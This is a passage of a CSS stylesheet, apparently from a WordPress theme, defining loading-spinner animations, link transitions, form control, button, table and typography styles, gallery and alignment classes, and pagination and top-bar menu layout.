    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}


.sk-chasing-dots {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative;
  text-align: center;
  -webkit-animation: sk-chasingDotsRotate 2s infinite linear;
          animation: sk-chasingDotsRotate 2s infinite linear;
}

.sk-chasing-dots .sk-child {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background: currentColor;
  border-radius: 100%;
  -webkit-animation: sk-chasingDotsBounce 2s infinite ease-in-out;
          animation: sk-chasingDotsBounce 2s infinite ease-in-out;
}

.sk-chasing-dots .sk-dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1s;
          animation-delay: -1s;
}

@-webkit-keyframes sk-chasingDotsRotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes sk-chasingDotsRotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@-webkit-keyframes sk-chasingDotsBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes sk-chasingDotsBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}


.sk-three-bounce {
  margin: 40px auto;
  width: 80px;
  text-align: center;
}

.sk-three-bounce .sk-child {
  width: 20px;
  height: 20px;
  background: currentColor;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
          animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
}

.sk-three-bounce .sk-bounce1 {
  -webkit-animation-delay: -0.32s;
          animation-delay: -0.32s;
}

.sk-three-bounce .sk-bounce2 {
  -webkit-animation-delay: -0.16s;
          animation-delay: -0.16s;
}

@-webkit-keyframes sk-three-bounce {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes sk-three-bounce {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}


.sk-circle {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.sk-circle .sk-child {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.sk-circle .sk-child:before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background: currentColor;
  border-radius: 100%;
  -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
          animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
}

.sk-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
      -ms-transform: rotate(30deg);
          transform: rotate(30deg);
}

.sk-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
      -ms-transform: rotate(60deg);
          transform: rotate(60deg);
}

.sk-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.sk-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
      -ms-transform: rotate(120deg);
          transform: rotate(120deg);
}

.sk-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
      -ms-transform: rotate(150deg);
          transform: rotate(150deg);
}

.sk-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}

.sk-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
      -ms-transform: rotate(210deg);
          transform: rotate(210deg);
}

.sk-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
      -ms-transform: rotate(240deg);
          transform: rotate(240deg);
}

.sk-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
      -ms-transform: rotate(270deg);
          transform: rotate(270deg);
}

.sk-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
      -ms-transform: rotate(300deg);
          transform: rotate(300deg);
}

.sk-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
      -ms-transform: rotate(330deg);
          transform: rotate(330deg);
}

.sk-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
          animation-delay: -1.1s;
}

.sk-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
          animation-delay: -1s;
}

.sk-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
          animation-delay: -0.9s;
}

.sk-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
          animation-delay: -0.8s;
}

.sk-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
          animation-delay: -0.7s;
}

.sk-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
          animation-delay: -0.6s;
}

.sk-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
          animation-delay: -0.5s;
}

.sk-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
          animation-delay: -0.4s;
}

.sk-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
          animation-delay: -0.3s;
}

.sk-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
          animation-delay: -0.2s;
}

.sk-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
          animation-delay: -0.1s;
}

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}


.sk-cube-grid {
  width: 40px;
  height: 40px;
  margin: 40px auto;
  
}

.sk-cube-grid .sk-cube {
  width: 33.33%;
  height: 33.33%;
  background: currentColor;
  float: left;
  -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
          animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}

.sk-cube-grid .sk-cube1 {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube2 {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube3 {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}

.sk-cube-grid .sk-cube4 {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube5 {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube6 {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube7 {
  -webkit-animation-delay: 0.0s;
          animation-delay: 0.0s;
}

.sk-cube-grid .sk-cube8 {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube9 {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
            transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
            transform: scale3D(0, 0, 1);
  }
}

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
            transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
            transform: scale3D(0, 0, 1);
  }
}


.sk-fading-circle {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.sk-fading-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.sk-fading-circle .sk-circle:before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background: currentColor;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
          animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}

.sk-fading-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
      -ms-transform: rotate(30deg);
          transform: rotate(30deg);
}

.sk-fading-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
      -ms-transform: rotate(60deg);
          transform: rotate(60deg);
}

.sk-fading-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.sk-fading-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
      -ms-transform: rotate(120deg);
          transform: rotate(120deg);
}

.sk-fading-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
      -ms-transform: rotate(150deg);
          transform: rotate(150deg);
}

.sk-fading-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}

.sk-fading-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
      -ms-transform: rotate(210deg);
          transform: rotate(210deg);
}

.sk-fading-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
      -ms-transform: rotate(240deg);
          transform: rotate(240deg);
}

.sk-fading-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
      -ms-transform: rotate(270deg);
          transform: rotate(270deg);
}

.sk-fading-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
      -ms-transform: rotate(300deg);
          transform: rotate(300deg);
}

.sk-fading-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
      -ms-transform: rotate(330deg);
          transform: rotate(330deg);
}

.sk-fading-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
          animation-delay: -1.1s;
}

.sk-fading-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
          animation-delay: -1s;
}

.sk-fading-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
          animation-delay: -0.9s;
}

.sk-fading-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
          animation-delay: -0.8s;
}

.sk-fading-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
          animation-delay: -0.7s;
}

.sk-fading-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
          animation-delay: -0.6s;
}

.sk-fading-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
          animation-delay: -0.5s;
}

.sk-fading-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
          animation-delay: -0.4s;
}

.sk-fading-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
          animation-delay: -0.3s;
}

.sk-fading-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
          animation-delay: -0.2s;
}

.sk-fading-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
          animation-delay: -0.1s;
}

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}

@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}


.sk-folding-cube {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative;
  -webkit-transform: rotateZ(45deg);
      -ms-transform: rotate(45deg);
          transform: rotateZ(45deg);
}

.sk-folding-cube .sk-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.sk-folding-cube .sk-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: currentColor;
  -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
          animation: sk-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
      -ms-transform-origin: 100% 100%;
          transform-origin: 100% 100%;
}

.sk-folding-cube .sk-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
      -ms-transform: scale(1.1) rotate(90deg);
          transform: scale(1.1) rotateZ(90deg);
}

.sk-folding-cube .sk-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
      -ms-transform: scale(1.1) rotate(180deg);
          transform: scale(1.1) rotateZ(180deg);
}

.sk-folding-cube .sk-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
      -ms-transform: scale(1.1) rotate(270deg);
          transform: scale(1.1) rotateZ(270deg);
}

.sk-folding-cube .sk-cube2:before {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.sk-folding-cube .sk-cube3:before {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.sk-folding-cube .sk-cube4:before {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
}

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}


a {
  color: royalblue;
  text-decoration: none;
}

a:hover, a:focus, a:active {
  outline: 0;
  color: midnightblue;
}

a[href^=tel] {
  text-decoration: none;
}

.link-secret {
  color: inherit !important;
}

.link-transition-01 {
  position: relative;
}

.link-transition-01:after {
  content: '';
  width: 0;
  height: 1px;
  position: absolute;
  left: auto;
  right: 0;
  bottom: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.link-transition-01:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

.link-transition-02 {
  position: relative;
  display: inline-block;
  line-height: 1;
  padding: 5px 0;
}

.link-transition-02:before, .link-transition-02:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #e7e7e7;
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
}

.link-transition-02:after {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.link-transition-02:hover:before {
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.link-transition-02:hover:after {
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
}

.title-has-link a {
  color: inherit;
}

ul {
  padding-left: 20px;
}

ol {
  list-style: decimal;
  padding-left: 30px;
}

ol, ul {
  margin-top: 1em;
  margin-bottom: 1em;
}

ol li + li, ul li + li {
  margin: 10px 0 0;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

.list-style-dots {
  list-style-type: none;
  padding: 0;
}

.list-style-dots li {
  position: relative;
  padding: 0 0 0 15px;
}

.list-style-dots li:before {
  content: '\f111';
  position: absolute;
  top: 11px;
  left: 0;
  font-size: 3px;
}

::-webkit-input-placeholder {
  color: inherit;
}

:-moz-placeholder {
  
  color: inherit;
}

::-moz-placeholder {
  
  color: inherit;
}

:-ms-input-placeholder {
  color: inherit;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'] {
  width: 100%;
  outline: none;
  border: 1px solid #f8f8f8;
  border-radius: 26px;
  padding: 3px 20px;
  min-height: 48px;
}

select {
  padding: 3px 35px 3px 20px;
  min-height: 48px;
  max-width: 100%;
  width: 100%;
  outline: none;
  border: 1px solid #f8f8f8;
  border-radius: 26px;
  background: transparent url("[data-uri]") no-repeat center right 20px;
  -moz-appearance: none;
  -webkit-appearance: none;
}

textarea {
  width: 100%;
  outline: none;
  border: 1px solid #f8f8f8;
  border-radius: 5px;
  background: #f8f8f8;
  display: block;
  padding: 12px 20px 3px;
  max-width: 100%;
}


input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='tel'],
textarea {
  -webkit-appearance: none;
}

@-webkit-keyframes autofill {
  to {
    color: #666;
    background: #fff;
  }
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active,
textarea:-webkit-autofill,
select:-webkit-autofill {
  -webkit-animation-name: autofill;
  -webkit-animation-fill-mode: both;
}

input[type='checkbox'] {
  position: relative;
  background: transparent;
  border-width: 0;
  box-shadow: none;
  margin: 0 10px 0 3px;
  cursor: pointer;
}

input[type='checkbox']:before {
  content: '';
  display: block;
  width: 18px;
  height: 18px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 3px;
}

input[type='checkbox']:after {
  font-size: 14px;
  content: '\f00c';
  color: #fff;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
  -webkit-transform: translate(-50%, -50%) scale(0);
      -ms-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
}

input[type='checkbox']:hover:before {
  border-color: #333;
}

input[type='checkbox']:checked:before {
  background: #333;
  border-color: transparent;
}

input[type='checkbox']:checked:after {
  -webkit-transform: translate(-50%, -50%) scale(1);
      -ms-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
}

input[type='radio'] {
  position: relative;
  padding: 5px;
  margin: 0 10px 0 3px;
  cursor: pointer;
}

input[type='radio']:before {
  content: '';
  display: block;
  width: 18px;
  height: 18px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 50%;
  -webkit-transition: border-color .3s ease;
  transition: border-color .3s ease;
}

input[type='radio']:after {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 50%;
  left: 50%;
  background: #111;
  border-radius: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0);
      -ms-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
  -webkit-transition: -webkit-transform .3s ease;
  transition: -webkit-transform .3s ease;
  transition: transform .3s ease;
  transition: transform .3s ease, -webkit-transform .3s ease;
}

input[type='radio']:hover:before {
  border-color: #111;
}

input[type='radio']:checked {
  cursor: auto;
}

input[type='radio']:checked:before {
  border-color: #111;
}

input[type='radio']:checked:after {
  -webkit-transform: translate(-50%, -50%) scale(1);
      -ms-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'],
.button {
  padding: 0 41px;
  height: 48px;
  line-height: 46px;
  outline: none;
  border-width: 1px;
  border-style: solid;
  border-radius: 26px;
  font-size: 15px;
  font-weight: 700;
  cursor: pointer;
  text-align: center;
}

button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit']:focus,
.button:focus {
  outline: none;
}

button[disabled],
input[type='button'][disabled],
input[type='reset'][disabled],
input[type='submit'][disabled],
.button[disabled] {
  cursor: not-allowed;
  opacity: .5;
}

.button {
  display: inline-block;
}

hr {
  margin-bottom: 1.5em;
  height: 1px;
  border: 0;
  background-color: #ccc;
}

img {
  max-width: 100%;
  
  height: auto;
  
  vertical-align: top;
}

figcaption {
  text-align: center;
  background: #f5f5f5;
  padding: 6px 10px;
  font-size: .9em;
}

[style*='--aspect-ratio'] {
  position: relative;
  overflow: hidden;
}

[style*='--aspect-ratio']:before {
  content: '';
  height: 0;
  display: block;
  padding-top: calc(100% / (0 + var(--aspect-ratio, 1)));
}

[style*='--aspect-ratio'] > :first-child {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  position: absolute !important;
  object-fit: cover;
  width: 100%;
  height: 100%;
}

.placeholder-svg {
  background-color: rgba(0, 0, 0, 0.1);
  fill: rgba(0, 0, 0, 0.25);
  color: rgba(0, 0, 0, 0.25);
  display: block;
  width: 100%;
  height: 100%;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

td,
th {
  border: 1px solid rgba(0, 0, 0, 0.08);
  padding: 10px;
  text-align: center;
  vertical-align: middle;
}

th {
  font-weight: 700;
}

table th.empty {
  visibility: hidden;
  border: 0;
  background: none;
}

table tr:nth-child(2n) td {
  background: rgba(0, 0, 0, 0.01);
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

p:last-child {
  margin-bottom: 0;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

address {
  margin: 0 0 1.5em;
}

pre {
  font-size: 15px;
  overflow: auto;
  margin-bottom: 1.6em;
  padding: 1.6em;
  max-width: 100%;
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  white-space: pre-wrap;
  
  white-space: -moz-pre-wrap;
  
  white-space: -pre-wrap;
  
  white-space: -o-pre-wrap;
  
  word-wrap: break-word;
}

code,
kbd,
tt,
var {
  font-size: 15px;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

code {
  background: #f3f4f5;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: none;
  text-decoration: none;
}

big {
  font-size: 125%;
}

blockquote,
q {
  quotes: "" "";
}

blockquote:before, blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote {
  margin: 50px 0 44px 48px !important;
  padding: 0 0 0 20px;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.78;
  border: 0;
  border-left: 4px solid #20ad96;
  max-width: 660px;
}

@media (max-width: 767px) {
  blockquote {
    margin: 30px 0 !important;
  }
}



.screen-reader-text {
  position: absolute !important;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  width: 1px;
  height: 1px;
}

.screen-reader-text:focus {
  top: 5px;
  left: 5px;
  z-index: 100000;
  display: block;
  clip: auto !important;
  padding: 15px 23px 14px;
  width: auto;
  height: auto;
  border-radius: 3px;
  background-color: #f1f1f1;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: #21759b;
  text-decoration: none;
  font-weight: 700;
  font-size: 14px;
  line-height: normal;
  
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: 0;
}

embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin: 0 0 30px;
  max-width: 100%;
}

.alignnone {
  margin: 0 0 30px;
}

p .alignnone:first-child {
  margin-top: 7px;
}

p .alignnone:last-child {
  margin-bottom: 8px;
}

.alignleft {
  display: inline;
  float: left;
  margin: 0 30px 30px 0;
}

.alignright {
  display: inline;
  float: right;
  margin: 0 0 30px 30px;
}

.aligncenter {
  display: block;
  margin: 0 auto 30px;
  clear: both;
}

.alignfull,
.alignwide {
  margin: 0 0 30px;
}


img.alignleft,
.wp-caption.alignleft {
  margin: 30px 30px 30px 0;
}

img.alignright,
.wp-caption.alignright {
  margin: 30px 0 30px 30px;
}

img.aligncenter,
.wp-caption.aligncenter {
  margin: 30px auto;
}

article.hentry p:last-child img.alignright {
  clear: both;
}

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.comment-nav-links,
.page-pagination,
.page-numbers {
  padding: 0;
  margin: 0;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
}

.comment-nav-links li,
.page-pagination li,
.page-numbers li {
  display: inline-block;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.comment-nav-links li > span,
.comment-nav-links li > a,
.page-pagination li > span,
.page-pagination li > a,
.page-numbers li > span,
.page-numbers li > a {
  display: block;
  text-align: center;
  min-width: 40px;
  height: 40px;
  line-height: 38px;
  border: 0;
  border-radius: 50%;
  color: inherit;
  padding: 0;
}

.comment-nav-links li .current,
.page-pagination li .current,
.page-numbers li .current {
  color: #fff;
}

.comment-nav-links li .dots,
.page-pagination li .dots,
.page-numbers li .dots {
  background: none;
  border: 0;
  min-width: 20px;
}

.comment-nav-links ul {
  padding: 0;
}

#comment-nav-above ul {
  margin: 0 0 50px;
}

#comment-nav-below ul {
  margin: 50px 0 0;
}

.page-links {
  clear: both;
  padding-top: 30px;
}

.page-links > span,
.page-links > a {
  display: block;
  float: left;
  padding: 0 10px;
  text-align: center;
  min-width: 40px;
  height: 40px;
  line-height: 38px;
  border: 0;
  border-radius: 50%;
  color: inherit;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
}

.page-links .current {
  color: #fff;
}

.post-navigation {
  position: relative;
}

.nav-links {
  margin-top: 50px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.nav-links .nav-item {
  max-width: 48%;
  width: 360px;
}

.nav-links a {
  display: block;
  padding: 47px 30px 57px;
  height: 100%;
  border: 1px solid #eee;
  background: #fff;
  font-size: 24px;
  line-height: 1.375;
  font-weight: 600;
  color: #222;
  word-wrap: break-word;
}

.nav-links a div {
  -webkit-transition: none;
  transition: none;
  position: relative;
  font-size: 14px;
  font-weight: 500;
  color: #999;
  margin-bottom: 28px;
}

.nav-links a div span {
  position: absolute;
  top: -3px;
  font-size: 24px;
  color: #222;
}

.nav-links a:hover {
  border-color: transparent;
  color: #fff;
}

.nav-links a:hover div {
  color: #fff;
}

.nav-links a:hover div span {
  color: #fff;
}

.nav-links .previous {
  text-align: left;
}

.nav-links .previous a {
  padding-left: 90px;
}

.nav-links .previous div span {
  left: -61px;
}

.nav-links .next {
  text-align: right;
}

.nav-links .next a {
  padding-right: 90px;
}

.nav-links .next div span {
  right: -61px;
}

@media (max-width: 767px) {
  .nav-links .nav-item {
    width: 100%;
    max-width: 100%;
  }
  .nav-links .nav-item + .nav-item {
    margin-top: 30px;
  }
}

.page-top-bar {
  z-index: 99999;
  border: 0 solid transparent;
}

.page-top-bar ul {
  z-index: 9999;
  list-style-type: none;
  padding: 0;
  line-height: 0;
  font-size: 0;
  margin: 0 0 5px;
}

.page-top-bar li {
  list-style-type: none;
  margin: 0;
}

.page-top-bar a {
  display: block;
}

.page-top-bar a.tm-button {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.page-top-bar .menu li {
  position: relative;
}

.page-top-bar .menu > li {
  display: inline-block;
  margin-bottom: 0;
}

.page-top-bar .menu > li > a {
  padding: 5px;
}

.page-top-bar .menu .menu-item-has-children:hover > .sub-menu {
  display: block;
}

.page-top-bar .menu .sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  display: none;
  min-width: 250px;
  width: 100%;
  background-color: #fff;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.page-top-bar .menu .sub-menu a {
  padding: 10px 15px;
}

.page-top-bar .menu .sub-menu a + a {
  border-top: 1px solid #eee;
}

.page-top-bar .menu .sub-menu .sub-menu {
